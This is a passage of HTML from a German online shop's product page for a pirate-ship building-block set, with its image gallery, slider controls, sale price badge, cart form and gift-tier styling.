        <img src="//www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26214511804749__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1946" alt="" srcset="//www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=246 246w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=493 493w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=600 600w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=713 713w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=823 823w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=990 990w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1100 1100w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1206 1206w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1346 1346w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1426 1426w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1646 1646w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="51865848840525">
      <span class="visually-hidden">
        Medien 7 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--26214511804749__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26214511804749__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26214511804749__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26214511804749__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58089434710349"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-1
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=416" alt="Piratenschiff  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.37.jpg?v=1761913838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58089434644813"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 2 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-2
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=416" alt="Piratenschiff  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.25.jpg?v=1761913838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58089434612045"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 3 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-3
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=416" alt="Piratenschiff  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2024-10-19_at_16.35.30.jpg?v=1761913838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-58089434677581"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 4 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-4
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=416" alt="Piratenschiff  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/piratenschip-bouwblokjes-171_a04fcac9-a3de-448f-9285-06a5dc874db0.jpg?v=1761913838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-51865863586125"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 5 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-5
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=416" alt="Piratenschiff  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip_extra_s.png?v=1761913838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-51865863422285"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 6 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-6
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=416" alt="Piratenschiff  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/DE-piratenschip.png?v=1761913838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26214511804749__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--26214511804749__main-51865848840525"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 7 in Galerieansicht laden"
                
                aria-controls="GalleryViewer-template--26214511804749__main"
                aria-describedby="Thumbnail-template--26214511804749__main-7
"
              >
                <img src="//www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=416" alt="Piratenschiff  | Bausteine" srcset="//www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=54 54w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=74 74w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=104 104w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=162 162w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=208 208w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=324 324w, //www.bausatzwelt.de/cdn/shop/files/vergelijking-Bausatzwelt.de_225c9b5e-b6ae-4827-a67e-c37778b6965b.png?v=1761913838&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26214511804749__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Nach rechts schieben"
        aria-controls="GalleryThumbnails-template--26214511804749__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26214511804749__main"
        data-section="template--26214511804749__main"
        data-url="/products/piratenschip"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Piratenschiff  | Bausteine
                </h1>
                <a href="/products/piratenschip" class="product__title">
                  <h2 class="h1">
                    Piratenschiff  | Bausteine
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26214511804749__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26214511804749__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €100,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPARE 
          <span class="badge__percentage-saved">45</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26214511804749__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40621316505760">
                  
<input type="hidden" name="product-id" value="6887646888096" /><input type="hidden" name="section-id" value="template--26214511804749__main" /></form></div><style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
